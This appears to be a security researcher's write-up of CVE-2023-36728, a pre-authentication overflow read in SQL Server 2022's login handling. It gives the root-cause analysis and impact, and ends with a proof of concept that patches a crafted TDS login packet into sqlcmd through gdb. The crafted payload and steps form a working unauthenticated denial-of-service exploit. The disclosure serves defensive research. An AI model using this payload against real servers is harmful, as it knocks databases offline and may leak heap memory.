Windows SQL Server Pre-Auth Overflow Read(CVE-2023-36728)
这个是一个sql server的未认证远程dos的bug解析.
Environment
SQL Server Version: sql server 2022.160.4035.4
Host System: windows 1809
Bug
in file sqllang.dll version 2022.160.4035.4, function CFedAuthFeatureExtension::ReadIDCRLToken:
1 | v4 = 0; |
*a3 means data length, a2 is a buffer controlled by user.

at line 9, if we let *a3==3, then v10 will be 0xffffffff. And at line 28, it will overflow read from a2.
Impact
Though process doesn’t crash(only thread crashed), it will cause extra problems, for example, if it crashed many times, no one can login into the server, even through local SSMS. And sql server configuration manager can’t restart service. Furthermore, it overflows reads data from heap, may leak important information with extra skills.
Crash Stack Trace
1 | (168c.27a4): Access violation - code c0000005 (first chance) |
POC
install sqlcmd in Centos7
1
2$ sudo rpm -i msodbcsql17-17.2.0.1-1.x86_64.rpm
$ sudo rpm -i mssql-tools-17.2.0.1-1.x86_64.rpminstall gdb in Centos7
create a new SQL Server 2022(I tested locally, I can give a Azure Sql Server test case if you need)
connect SQL Server to Azure AD by (https://learn.microsoft.com/en-us/sql/relational-databases/security/authentication-access/azure-ad-authentication-sql-server-setup-tutorial?view=sql-server-ver16)
install windbg in SQL Server machine
the sql server should be like this, in this picture, target process is 5772

use windbg attach 5772
in Centos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14$ gdb --args /opt/mssql-tools/bin/sqlcmd -S 192.168.150.141,50128 -G -C -U "aabb" -P "a"
gdb$ b main
gdb$ r
gdb$ b send
gdb$ c
Breakpoint 2, 0x00007ffff6b30be0 in send () from /lib64/libpthread.so.0
gdb$ b SSL_write
gdb$ disa 1 2
gdb$ c
Breakpoint 3, 0x00007fffee1f5740 in SSL_write () from /lib64/libssl.so.10
gdb$ set {char[241]}$rsi="\x10\x01\x00\xe5\x00\x00\x00\x00\xdd\x00\x00\x00\x04\x00\x00\x74\x00\x10\x00\x00\x00\x00\x00\x07\xbb\xaa\x00\x00\x00\x00\x00\x00\xe0\x03\x00\x10\xf0\x00\x00\x00\x09\x04\x00\x00\x5e\x00\x0a\x00\x72\x00\x00\x00\x72\x00\x00\x00\x72\x00\x0c\x00\x8a\x00\x0f\x00\xd0\x00\x04\x00\x8e\x00\x0e\x00\xaa\x00\x00\x00\xaa\x00\x06\x00\x00\xe0\x4c\x68\x0d\x9c\xb6\x00\x00\x00\xb6\x00\x00\x00\xb6\x00\x00\x00\x00\x00\x00\x00\x54\x00\x65\x00\x73\x00\x74\x00\x43\x00\x6c\x00\x69\x00\x65\x00\x6e\x00\x74\x00\x50\x00\x79\x00\x54\x00\x65\x00\x73\x00\x74\x00\x43\x00\x6c\x00\x69\x00\x65\x00\x6e\x00\x74\x00\x31\x00\x39\x00\x32\x00\x2e\x00\x31\x00\x36\x00\x38\x00\x2e\x00\x31\x00\x35\x00\x30\x00\x2e\x00\x31\x00\x34\x00\x31\x00\x50\x00\x79\x00\x20\x00\x54\x00\x44\x00\x53\x00\x20\x00\x6c\x00\x69\x00\x62\x00\x72\x00\x61\x00\x72\x00\x79\x00\x6d\x00\x61\x00\x73\x00\x74\x00\x65\x00\x72\x00\xd4\x00\x00\x00\x02\x04\x00\x00\x00\x00\xff\xff\xcc"
gdb$ set $rdx=0xE5
gdb$ set $r12=0xe5
gdb$ cin SQL Server, windbg: